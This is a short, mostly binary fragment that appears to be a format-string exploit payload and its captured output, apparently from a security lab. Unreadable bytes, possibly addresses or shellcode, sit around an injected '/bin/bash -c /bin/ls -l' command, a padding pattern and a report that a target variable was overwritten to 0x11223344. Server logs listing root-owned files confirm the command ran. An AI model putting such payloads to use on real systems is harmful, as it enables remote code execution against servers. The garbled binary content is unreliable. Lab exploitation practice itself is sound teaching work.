 ����������������������������������������������������������������������������
�C �C
�CG�[H�K
�KP�CT�KH1�1��5 | �KL�K
�����/bin/bash*-c*/bin/ls -l; echo '===== Success! ======'
*AAAABBBBCCCCDDDDThe target variable's value (after): 0x11223344
server-10.9.0.5 | total 768
server-10.9.0.5 | -rw------- 1 root root 319488 Apr 30 05:28 core
server-10.9.0.5 | -rwxrwxr-x 1 root root 709340 Apr 21 07:56 format
server-10.9.0.5 | -rwxrwxr-x 1 root root 17880 Apr 21 07:56 server
server-10.9.0.5 | ===== Success! ======